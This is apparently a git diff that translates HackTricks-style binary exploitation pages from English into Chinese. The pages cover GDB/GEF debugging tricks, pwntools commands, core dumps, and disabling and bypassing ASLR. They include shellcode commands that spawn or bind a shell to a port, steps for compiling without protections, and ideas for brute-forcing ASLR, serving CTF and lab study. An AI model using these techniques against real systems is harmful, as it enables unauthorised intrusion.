x/i $eip # Instructions of the EIP
|
||||||
```
|
```
|
||||||
|
|
||||||
### [GEF](https://github.com/hugsy/gef)
|
### [GEF](https://github.com/hugsy/gef)
|
||||||
|
|
||||||
You could optionally use [**this fork of GE**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef) which contains more interesting instructions.
|
您可以选择使用 [**这个 GE 的分支**](https://github.com/bata24/gef)[**F**](https://github.com/bata24/gef),它包含更多有趣的说明。
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
help memory # Get help on memory command
|
help memory # Get help on memory command
|
||||||
canary # Search for canary value in memory
|
canary # Search for canary value in memory
|
||||||
@ -128,24 +117,22 @@ gef➤ pattern search 0x6261617762616176
|
|||||||
[+] Searching for '0x6261617762616176'
|
[+] Searching for '0x6261617762616176'
|
||||||
[+] Found at offset 184 (little-endian search) likely
|
[+] Found at offset 184 (little-endian search) likely
|
||||||
```
|
```
|
||||||
|
|
||||||
### Tricks
|
### Tricks
|
||||||
|
|
||||||
#### GDB same addresses
|
#### GDB 相同地址
|
||||||
|
|
||||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
在调试时,GDB 的 **地址会与执行时二进制文件使用的地址略有不同。** 你可以通过以下方式使 GDB 拥有相同的地址:
|
||||||
|
|
||||||
- `unset env LINES`
|
- `unset env LINES`
|
||||||
- `unset env COLUMNS`
|
- `unset env COLUMNS`
|
||||||
- `set env _=<path>` _Put the absolute path to the binary_
|
- `set env _=<path>` _放入二进制文件的绝对路径_
|
||||||
- Exploit the binary using the same absolute route
|
- 使用相同的绝对路径利用二进制文件
|
||||||
- `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
- 使用 GDB 和利用二进制文件时,`PWD` 和 `OLDPWD` 必须相同
|
||||||
|
|
||||||
#### Backtrace to find functions called
|
#### 回溯以查找调用的函数
|
||||||
|
|
||||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
|
||||||
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
|
||||||
|
|
||||||
|
当你有一个 **静态链接的二进制文件** 时,所有函数都将属于该二进制文件(而不是外部库)。在这种情况下,**识别二进制文件请求用户输入的流程将会很困难。**\
|
||||||
|
你可以通过 **运行** 二进制文件并 **gdb** 直到被要求输入来轻松识别这个流程。然后,使用 **CTRL+C** 停止它,并使用 **`bt`** (**回溯**)命令查看调用的函数:
|
||||||
```
|
```
|
||||||
gef➤ bt
|
gef➤ bt
|
||||||
#0 0x00000000004498ae in ?? ()
|
#0 0x00000000004498ae in ?? ()
|
||||||
@ -154,87 +141,80 @@ gef➤ bt
|
|||||||
#3 0x00000000004011a9 in ?? ()
|
#3 0x00000000004011a9 in ?? ()
|
||||||
#4 0x0000000000400a5a in ?? ()
|
#4 0x0000000000400a5a in ?? ()
|
||||||
```
|
```
|
||||||
|
### GDB 服务器
|
||||||
|
|
||||||
### GDB server
|
`gdbserver --multi 0.0.0.0:23947`(在 IDA 中,您必须填写 Linux 机器上可执行文件的绝对路径,在 Windows 机器上也是如此)
|
||||||
|
|
||||||
`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
|
|
||||||
|
|
||||||
## Ghidra
|
## Ghidra
|
||||||
|
|
||||||
### Find stack offset
|
### 查找栈偏移
|
||||||
|
|
||||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
**Ghidra** 非常有用,可以找到 **缓冲区溢出的偏移量,感谢有关局部变量位置的信息。**\
|
||||||
For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
例如,在下面的示例中,`local_bc` 中的缓冲区流表示您需要 `0xbc` 的偏移量。此外,如果 `local_10` 是一个金丝雀 cookie,则表示要从 `local_bc` 覆盖它需要 `0xac` 的偏移量。\
|
||||||
&#xNAN;_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
&#xNAN;_R请记住,保存 RIP 的前 0x08 属于 RBP。_
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## qtool
|
## qtool
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
qltool run -v disasm --no-console --log-file disasm.txt --rootfs ./ ./prog
|
qltool run -v disasm --no-console --log-file disasm.txt --rootfs ./ ./prog
|
||||||
```
|
```
|
||||||
|
获取程序中执行的每个操作码。
|
||||||
Get every opcode executed in the program.
|
|
||||||
|
|
||||||
## GCC
|
## GCC
|
||||||
|
|
||||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> 在没有保护的情况下编译\
|
||||||
&#xNAN;**-o** --> Output\
|
&#xNAN;**-o** --> 输出\
|
||||||
&#xNAN;**-g** --> Save code (GDB will be able to see it)\
|
&#xNAN;**-g** --> 保存代码(GDB 将能够看到它)\
|
||||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> To deactivate the ASLR in linux
|
**echo 0 > /proc/sys/kernel/randomize_va_space** --> 在 Linux 中停用 ASLR
|
||||||
|
|
||||||
**To compile a shellcode:**\
|
**编译 shellcode:**\
|
||||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
**nasm -f elf assembly.asm** --> 返回一个 ".o"\
|
||||||
**ld assembly.o -o shellcodeout** --> Executable
|
**ld assembly.o -o shellcodeout** --> 可执行文件
|
||||||
|
|
||||||
## Objdump
|
## Objdump
|
||||||
|
|
||||||
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
**-d** --> **反汇编可执行**部分(查看编译的 shellcode 的操作码,查找 ROP Gadgets,查找函数地址...)\
|
||||||
&#xNAN;**-Mintel** --> **Intel** syntax\
|
&#xNAN;**-Mintel** --> **Intel** 语法\
|
||||||
&#xNAN;**-t** --> **Symbols** table\
|
&#xNAN;**-t** --> **符号**表\
|
||||||
&#xNAN;**-D** --> **Disassemble all** (address of static variable)\
|
&#xNAN;**-D** --> **反汇编所有**(静态变量的地址)\
|
||||||
&#xNAN;**-s -j .dtors** --> dtors section\
|
&#xNAN;**-s -j .dtors** --> dtors 部分\
|
||||||
&#xNAN;**-s -j .got** --> got section\
|
&#xNAN;**-s -j .got** --> got 部分\
|
||||||
-D -s -j .plt --> **plt** section **decompiled**\
|
-D -s -j .plt --> **plt** 部分 **反编译**\
|
||||||
&#xNAN;**-TR** --> **Relocations**\
|
&#xNAN;**-TR** --> **重定位**\
|
||||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
**ojdump -t --dynamic-relo ./exec | grep puts** --> 要在 GOT 中修改的 "puts" 的地址\
|
||||||
**objdump -D ./exec | grep "VAR_NAME"** --> Address or a static variable (those are stored in DATA section).
|
**objdump -D ./exec | grep "VAR_NAME"** --> 静态变量的地址(这些存储在 DATA 部分)。
|
||||||
|
|
||||||
## Core dumps
|
## Core dumps
|
||||||
|
|
||||||
1. Run `ulimit -c unlimited` before starting my program
|
1. 在启动我的程序之前运行 `ulimit -c unlimited`
|
||||||
2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
2. 运行 `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||||
3. sudo gdb --core=\<path/core> --quiet
|
3. sudo gdb --core=\<path/core> --quiet
|
||||||
|
|
||||||
## More
|
## 更多
|
||||||
|
|
||||||
**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
|
**ldd executable | grep libc.so.6** --> 地址(如果 ASLR,则每次都会改变)\
|
||||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Loop to see if the address changes a lot\
|
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> 循环查看地址是否变化很大\
|
||||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset of "system"\
|
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> "system" 的偏移量\
|
||||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
|
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> "/bin/sh" 的偏移量
|
||||||
|
|
||||||
**strace executable** --> Functions called by the executable\
|
**strace executable** --> 可执行文件调用的函数\
|
||||||
**rabin2 -i ejecutable -->** Address of all the functions
|
**rabin2 -i ejecutable -->** 所有函数的地址
|
||||||
|
|
||||||
## **Inmunity debugger**
|
## **Inmunity debugger**
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||||
```
|
```
|
||||||
|
|
||||||
## IDA
|
## IDA
|
||||||
|
|
||||||
### Debugging in remote linux
|
### 在远程 Linux 中调试
|
||||||
|
|
||||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary `linux_server` or `linux_server64` inside the linux server and run it nside the folder that contains the binary:
|
|
||||||
|
|
||||||
|
在 IDA 文件夹中,您可以找到可以用于在 Linux 中调试二进制文件的二进制文件。要做到这一点,将二进制文件 `linux_server` 或 `linux_server64` 移动到 Linux 服务器中,并在包含该二进制文件的文件夹中运行它:
|
||||||
```
|
```
|
||||||
./linux_server64 -Ppass
|
./linux_server64 -Ppass
|
||||||
```
|
```
|
||||||
|
然后,配置调试器:调试器(linux 远程) --> 进程选项...:
|
||||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
|
|||||||
@ -1,120 +1,100 @@
|
|||||||
# PwnTools
|
# PwnTools
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
```
|
```
|
||||||
pip3 install pwntools
|
pip3 install pwntools
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn asm
|
## Pwn asm
|
||||||
|
|
||||||
Get **opcodes** from line or file.
|
从行或文件中获取 **opcodes**。
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn asm "jmp esp"
|
pwn asm "jmp esp"
|
||||||
pwn asm -i <filepath>
|
pwn asm -i <filepath>
|
||||||
```
|
```
|
||||||
|
**可以选择:**
|
||||||
|
|
||||||
**Can select:**
|
- 输出类型(raw, hex, string, elf)
|
||||||
|
- 输出文件上下文(16, 32, 64, linux, windows...)
|
||||||
- output type (raw,hex,string,elf)
|
- 避免字节(换行符、空值、列表)
|
||||||
- output file context (16,32,64,linux,windows...)
|
- 选择编码器调试 shellcode 使用 gdb 运行输出
|
||||||
- avoid bytes (new lines, null, a list)
|
|
||||||
- select encoder debug shellcode using gdb run the output
|
|
||||||
|
|
||||||
## **Pwn checksec**
|
## **Pwn checksec**
|
||||||
|
|
||||||
Checksec script
|
Checksec 脚本
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn checksec <executable>
|
pwn checksec <executable>
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn constgrep
|
## Pwn constgrep
|
||||||
|
|
||||||
## Pwn cyclic
|
## Pwn cyclic
|
||||||
|
|
||||||
Get a pattern
|
获取一个模式
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn cyclic 3000
|
pwn cyclic 3000
|
||||||
pwn cyclic -l faad
|
pwn cyclic -l faad
|
||||||
```
|
```
|
||||||
|
**可以选择:**
|
||||||
|
|
||||||
**Can select:**
|
- 使用的字母表(默认小写字符)
|
||||||
|
- 唯一模式的长度(默认4)
|
||||||
|
- 上下文(16,32,64,linux,windows...)
|
||||||
|
- 偏移量(-l)
|
||||||
|
|
||||||
- The used alphabet (lowercase chars by default)
|
## Pwn 调试
|
||||||
- Length of uniq pattern (default 4)
|
|
||||||
- context (16,32,64,linux,windows...)
|
|
||||||
- Take the offset (-l)
|
|
||||||
|
|
||||||
## Pwn debug
|
|
||||||
|
|
||||||
Attach GDB to a process
|
|
||||||
|
|
||||||
|
将 GDB 附加到一个进程
|
||||||
```
|
```
|
||||||
pwn debug --exec /bin/bash
|
pwn debug --exec /bin/bash
|
||||||
pwn debug --pid 1234
|
pwn debug --pid 1234
|
||||||
pwn debug --process bash
|
pwn debug --process bash
|
||||||
```
|
```
|
||||||
|
**可以选择:**
|
||||||
|
|
||||||
**Can select:**
|
- 按可执行文件、名称或 pid 上下文(16,32,64,linux,windows...)
|
||||||
|
- 要执行的 gdbscript
|
||||||
- By executable, by name or by pid context (16,32,64,linux,windows...)
|
|
||||||
- gdbscript to execute
|
|
||||||
- sysrootpath
|
- sysrootpath
|
||||||
|
|
||||||
## Pwn disablenx
|
## Pwn 禁用 nx
|
||||||
|
|
||||||
Disable nx of a binary
|
|
||||||
|
|
||||||
|
禁用二进制文件的 nx
|
||||||
```
|
```
|
||||||
pwn disablenx <filepath>
|
pwn disablenx <filepath>
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn disasm
|
## Pwn disasm
|
||||||
|
|
||||||
Disas hex opcodes
|
反汇编十六进制操作码
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn disasm ffe4
|
pwn disasm ffe4
|
||||||
```
|
```
|
||||||
|
**可以选择:**
|
||||||
|
|
||||||
**Can select:**
|
- 上下文 (16,32,64,linux,windows...)
|
||||||
|
- 基地址
|
||||||
- context (16,32,64,linux,windows...)
|
- 颜色(默认)/无颜色
|
||||||
- base addres
|
|
||||||
- color(default)/no color
|
|
||||||
|
|
||||||
## Pwn elfdiff
|
## Pwn elfdiff
|
||||||
|
|
||||||
Print differences between 2 files
|
打印两个文件之间的差异
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn elfdiff <file1> <file2>
|
pwn elfdiff <file1> <file2>
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn hex
|
## Pwn hex
|
||||||
|
|
||||||
Get hexadecimal representation
|
获取十六进制表示
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
pwn hex hola #Get hex of "hola" ascii
|
pwn hex hola #Get hex of "hola" ascii
|
||||||
```
|
```
|
||||||
|
|
||||||
## Pwn phd
|
## Pwn phd
|
||||||
|
|
||||||
Get hexdump
|
获取 hexdump
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn phd <file>
|
pwn phd <file>
|
||||||
```
|
```
|
||||||
|
**可以选择:**
|
||||||
|
|
||||||
**Can select:**
|
- 显示的字节数
|
||||||
|
- 每行高亮字节的字节数
|
||||||
- Number of bytes to show
|
- 跳过开头的字节
|
||||||
- Number of bytes per line highlight byte
|
|
||||||
- Skip bytes at beginning
|
|
||||||
|
|
||||||
## Pwn pwnstrip
|
## Pwn pwnstrip
|
||||||
|
|
||||||
@ -122,8 +102,7 @@ pwn phd <file>
|
|||||||
|
|
||||||
## Pwn shellcraft
|
## Pwn shellcraft
|
||||||
|
|
||||||
Get shellcodes
|
获取 shellcodes
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn shellcraft -l #List shellcodes
|
pwn shellcraft -l #List shellcodes
|
||||||
pwn shellcraft -l amd #Shellcode with amd in the name
|
pwn shellcraft -l amd #Shellcode with amd in the name
|
||||||
@ -131,46 +110,39 @@ pwn shellcraft -f hex amd64.linux.sh #Create in C and run
|
|||||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||||
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||||
```
|
```
|
||||||
|
**可以选择:**
|
||||||
|
|
||||||
**Can select:**
|
- shellcode 和 shellcode 的参数
|
||||||
|
- 输出文件
|
||||||
|
- 输出格式
|
||||||
|
- 调试(将 dbg 附加到 shellcode)
|
||||||
|
- 之前(在代码之前调试陷阱)
|
||||||
|
- 之后
|
||||||
|
- 避免使用操作码(默认:不为 null 和新行)
|
||||||
|
- 运行 shellcode
|
||||||
|
- 有色/无色
|
||||||
|
- 列出系统调用
|
||||||
|
- 列出可能的 shellcodes
|
||||||
|
- 生成 ELF 作为共享库
|
||||||
|
|
||||||
- shellcode and arguments for the shellcode
|
## Pwn 模板
|
||||||
- Out file
|
|
||||||
- output format
|
|
||||||
- debug (attach dbg to shellcode)
|
|
||||||
- before (debug trap before code)
|
|
||||||
- after
|
|
||||||
- avoid using opcodes (default: not null and new line)
|
|
||||||
- Run the shellcode
|
|
||||||
- Color/no color
|
|
||||||
- list syscalls
|
|
||||||
- list possible shellcodes
|
|
||||||
- Generate ELF as a shared library
|
|
||||||
|
|
||||||
## Pwn template
|
|
||||||
|
|
||||||
Get a python template
|
|
||||||
|
|
||||||
|
获取一个 python 模板
|
||||||
```
|
```
|
||||||
pwn template
|
pwn template
|
||||||
```
|
```
|
||||||
|
**可以选择:** 主机,端口,用户,密码,路径和静默
|
||||||
**Can select:** host, port, user, pass, path and quiet
|
|
||||||
|
|
||||||
## Pwn unhex
|
## Pwn unhex
|
||||||
|
|
||||||
From hex to string
|
从十六进制到字符串
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn unhex 686f6c61
|
pwn unhex 686f6c61
|
||||||
```
|
```
|
||||||
|
## Pwn 更新
|
||||||
|
|
||||||
## Pwn update
|
要更新 pwntools
|
||||||
|
|
||||||
To update pwntools
|
|
||||||
|
|
||||||
```
|
```
|
||||||
pwn update
|
pwn update
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,35 +1,29 @@
|
|||||||
# Common Binary Exploitation Protections & Bypasses
|
# 常见的二进制利用保护与绕过
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Enable Core files
|
## 启用核心文件
|
||||||
|
|
||||||
**Core files** are a type of file generated by an operating system when a process crashes. These files capture the memory image of the crashed process at the time of its termination, including the process's memory, registers, and program counter state, among other details. This snapshot can be extremely valuable for debugging and understanding why the crash occurred.
|
**核心文件**是操作系统在进程崩溃时生成的一种文件。这些文件捕获崩溃进程在终止时的内存映像,包括进程的内存、寄存器和程序计数器状态等细节。这个快照对于调试和理解崩溃原因非常有价值。
|
||||||
|
|
||||||
### **Enabling Core Dump Generation**
|
### **启用核心转储生成**
|
||||||
|
|
||||||
By default, many systems limit the size of core files to 0 (i.e., they do not generate core files) to save disk space. To enable the generation of core files, you can use the **`ulimit`** command (in bash or similar shells) or configure system-wide settings.
|
默认情况下,许多系统将核心文件的大小限制为0(即不生成核心文件),以节省磁盘空间。要启用核心文件的生成,可以使用**`ulimit`**命令(在bash或类似的shell中)或配置系统范围的设置。
|
||||||
|
|
||||||
- **Using ulimit**: The command `ulimit -c unlimited` allows the current shell session to create unlimited-sized core files. This is useful for debugging sessions but is not persistent across reboots or new sessions.
|
|
||||||
|
|
||||||
|
- **使用ulimit**:命令`ulimit -c unlimited`允许当前shell会话创建无限大小的核心文件。这对于调试会话非常有用,但在重启或新会话中不会持久化。
|
||||||
```bash
|
```bash
|
||||||
ulimit -c unlimited
|
ulimit -c unlimited
|
||||||
```
|
```
|
||||||
|
- **持久配置**: 对于更永久的解决方案,您可以编辑 `/etc/security/limits.conf` 文件,添加一行 `* soft core unlimited`,这允许所有用户生成无限大小的核心文件,而无需在他们的会话中手动设置 ulimit。
|
||||||
- **Persistent Configuration**: For a more permanent solution, you can edit the `/etc/security/limits.conf` file to include a line like `* soft core unlimited`, which allows all users to generate unlimited size core files without having to set ulimit manually in their sessions.
|
|
||||||
|
|
||||||
```markdown
|
```markdown
|
||||||
- soft core unlimited
|
- soft core unlimited
|
||||||
```
|
```
|
||||||
|
### **使用 GDB 分析核心文件**
|
||||||
|
|
||||||
### **Analyzing Core Files with GDB**
|
要分析核心文件,您可以使用调试工具,如 GDB(GNU 调试器)。假设您有一个生成核心转储的可执行文件,并且核心文件名为 `core_file`,您可以通过以下命令开始分析:
|
||||||
|
|
||||||
To analyze a core file, you can use debugging tools like GDB (the GNU Debugger). Assuming you have an executable that produced a core dump and the core file is named `core_file`, you can start the analysis with:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
gdb /path/to/executable /path/to/core_file
|
gdb /path/to/executable /path/to/core_file
|
||||||
```
|
```
|
||||||
|
此命令将可执行文件和核心文件加载到 GDB 中,使您能够检查程序崩溃时的状态。您可以使用 GDB 命令来探索堆栈、检查变量并了解崩溃的原因。
|
||||||
This command loads the executable and the core file into GDB, allowing you to inspect the state of the program at the time of the crash. You can use GDB commands to explore the stack, examine variables, and understand the cause of the crash.
|
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,97 +2,82 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
**Address Space Layout Randomization (ASLR)** is a security technique used in operating systems to **randomize the memory addresses** used by system and application processes. By doing so, it makes it significantly harder for an attacker to predict the location of specific processes and data, such as the stack, heap, and libraries, thereby mitigating certain types of exploits, particularly buffer overflows.
|
**地址空间布局随机化 (ASLR)** 是一种在操作系统中使用的安全技术,用于 **随机化系统和应用程序进程使用的内存地址**。通过这样做,它使攻击者预测特定进程和数据(如堆栈、堆和库)的位置变得更加困难,从而减轻某些类型的攻击,特别是缓冲区溢出。
|
||||||
|
|
||||||
### **Checking ASLR Status**
|
### **检查 ASLR 状态**
|
||||||
|
|
||||||
To **check** the ASLR status on a Linux system, you can read the value from the **`/proc/sys/kernel/randomize_va_space`** file. The value stored in this file determines the type of ASLR being applied:
|
要 **检查** Linux 系统上的 ASLR 状态,可以从 **`/proc/sys/kernel/randomize_va_space`** 文件中读取值。存储在此文件中的值决定了应用的 ASLR 类型:
|
||||||
|
|
||||||
- **0**: No randomization. Everything is static.
|
- **0**:没有随机化。一切都是静态的。
|
||||||
- **1**: Conservative randomization. Shared libraries, stack, mmap(), VDSO page are randomized.
|
- **1**:保守随机化。共享库、堆栈、mmap()、VDSO 页面被随机化。
|
||||||
- **2**: Full randomization. In addition to elements randomized by conservative randomization, memory managed through `brk()` is randomized.
|
- **2**:完全随机化。除了保守随机化随机化的元素外,通过 `brk()` 管理的内存也被随机化。
|
||||||
|
|
||||||
You can check the ASLR status with the following command:
|
|
||||||
|
|
||||||
|
您可以使用以下命令检查 ASLR 状态:
|
||||||
```bash
|
```bash
|
||||||
cat /proc/sys/kernel/randomize_va_space
|
cat /proc/sys/kernel/randomize_va_space
|
||||||
```
|
```
|
||||||
|
### **禁用 ASLR**
|
||||||
|
|
||||||
### **Disabling ASLR**
|
要 **禁用** ASLR,您需要将 `/proc/sys/kernel/randomize_va_space` 的值设置为 **0**。在测试或调试场景之外,通常不建议禁用 ASLR。以下是禁用它的方法:
|
||||||
|
|
||||||
To **disable** ASLR, you set the value of `/proc/sys/kernel/randomize_va_space` to **0**. Disabling ASLR is generally not recommended outside of testing or debugging scenarios. Here's how you can disable it:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||||
```
|
```
|
||||||
|
您还可以通过以下方式禁用 ASLR:
|
||||||
You can also disable ASLR for an execution with:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
setarch `arch` -R ./bin args
|
setarch `arch` -R ./bin args
|
||||||
setarch `uname -m` -R ./bin args
|
setarch `uname -m` -R ./bin args
|
||||||
```
|
```
|
||||||
|
### **启用 ASLR**
|
||||||
|
|
||||||
### **Enabling ASLR**
|
要**启用** ASLR,您可以将值 **2** 写入 `/proc/sys/kernel/randomize_va_space` 文件。这通常需要 root 权限。可以使用以下命令启用完全随机化:
|
||||||
|
|
||||||
To **enable** ASLR, you can write a value of **2** to the `/proc/sys/kernel/randomize_va_space` file. This typically requires root privileges. Enabling full randomization can be done with the following command:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
|
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||||
```
|
```
|
||||||
|
### **重启后的持久性**
|
||||||
|
|
||||||
### **Persistence Across Reboots**
|
使用 `echo` 命令所做的更改是临时的,并将在重启时重置。要使更改持久化,您需要编辑 `/etc/sysctl.conf` 文件并添加或修改以下行:
|
||||||
|
|
||||||
Changes made with the `echo` commands are temporary and will be reset upon reboot. To make the change persistent, you need to edit the `/etc/sysctl.conf` file and add or modify the following line:
|
|
||||||
|
|
||||||
```tsconfig
|
```tsconfig
|
||||||
kernel.randomize_va_space=2 # Enable ASLR
|
kernel.randomize_va_space=2 # Enable ASLR
|
||||||
# or
|
# or
|
||||||
kernel.randomize_va_space=0 # Disable ASLR
|
kernel.randomize_va_space=0 # Disable ASLR
|
||||||
```
|
```
|
||||||
|
在编辑 `/etc/sysctl.conf` 后,使用以下命令应用更改:
|
||||||
After editing `/etc/sysctl.conf`, apply the changes with:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
sudo sysctl -p
|
sudo sysctl -p
|
||||||
```
|
```
|
||||||
|
这将确保您的 ASLR 设置在重启后保持不变。
|
||||||
|
|
||||||
This will ensure that your ASLR settings remain across reboots.
|
## **绕过**
|
||||||
|
|
||||||
## **Bypasses**
|
### 32位暴力破解
|
||||||
|
|
||||||
### 32bit brute-forcing
|
PaX 将进程地址空间分为 **3 组**:
|
||||||
|
|
||||||
PaX divides the process address space into **3 groups**:
|
- **代码和数据**(已初始化和未初始化):`.text`、`.data` 和 `.bss` —> `delta_exec` 变量中的 **16 位** 熵。该变量在每个进程中随机初始化,并添加到初始地址。
|
||||||
|
- **通过 `mmap()` 分配的内存** 和 **共享库** —> **16 位**,称为 `delta_mmap`。
|
||||||
|
- **栈** —> **24 位**,称为 `delta_stack`。然而,它实际上使用 **11 位**(从第 10 字节到第 20 字节,包括),对齐到 **16 字节** —> 这导致 **524,288 个可能的真实栈地址**。
|
||||||
|
|
||||||
- **Code and data** (initialized and uninitialized): `.text`, `.data`, and `.bss` —> **16 bits** of entropy in the `delta_exec` variable. This variable is randomly initialized with each process and added to the initial addresses.
|
前面的数据适用于 32 位系统,减少的最终熵使得通过一次又一次重试执行来绕过 ASLR 成为可能,直到利用成功完成。
|
||||||
- **Memory** allocated by `mmap()` and **shared libraries** —> **16 bits**, named `delta_mmap`.
|
|
||||||
- **The stack** —> **24 bits**, referred to as `delta_stack`. However, it effectively uses **11 bits** (from the 10th to the 20th byte inclusive), aligned to **16 bytes** —> This results in **524,288 possible real stack addresses**.
|
|
||||||
|
|
||||||
The previous data is for 32-bit systems and the reduced final entropy makes possible to bypass ASLR by retrying the execution once and again until the exploit completes successfully.
|
#### 暴力破解思路:
|
||||||
|
|
||||||
#### Brute-force ideas:
|
|
||||||
|
|
||||||
- If you have a big enough overflow to host a **big NOP sled before the shellcode**, you could just brute-force addresses in the stack until the flow **jumps over some part of the NOP sled**.
|
|
||||||
- Another option for this in case the overflow is not that big and the exploit can be run locally is possible to **add the NOP sled and shellcode in an environment variable**.
|
|
||||||
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
|
|
||||||
|
|
||||||
|
- 如果您有足够大的溢出以容纳 **大 NOP sled 在 shellcode 之前**,您可以在栈中暴力破解地址,直到流程 **跳过 NOP sled 的某部分**。
|
||||||
|
- 如果溢出不大,并且利用可以在本地运行,另一种选择是 **在环境变量中添加 NOP sled 和 shellcode**。
|
||||||
|
- 如果利用是本地的,您可以尝试暴力破解 libc 的基地址(对 32 位系统有用):
|
||||||
```python
|
```python
|
||||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||||
```
|
```
|
||||||
|
- 如果攻击远程服务器,您可以尝试**暴力破解`libc`函数`usleep`的地址**,传递参数10(例如)。如果在某个时刻**服务器响应多了10秒**,您就找到了这个函数的地址。
|
||||||
- If attacking a remote server, you could try to **brute-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
|
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> In 64bit systems the entropy is much higher and this shouldn't possible.
|
> 在64位系统中,熵要高得多,这种情况不应该发生。
|
||||||
|
|
||||||
### 64 bits stack brute-forcing
|
### 64位栈暴力破解
|
||||||
|
|
||||||
It's possible to occupy a big part of the stack with env variables and then try to abuse the binary hundreds/thousands of times locally to exploit it.\
|
|
||||||
The following code shows how it's possible to **just select an address in the stack** and every **few hundreds of executions** that address will contain the **NOP instruction**:
|
|
||||||
|
|
||||||
|
可以用环境变量占用栈的大部分,然后尝试在本地数百/数千次滥用该二进制文件进行利用。\
|
||||||
|
以下代码展示了如何**仅选择栈中的一个地址**,并且每**几百次执行**后,该地址将包含**NOP指令**:
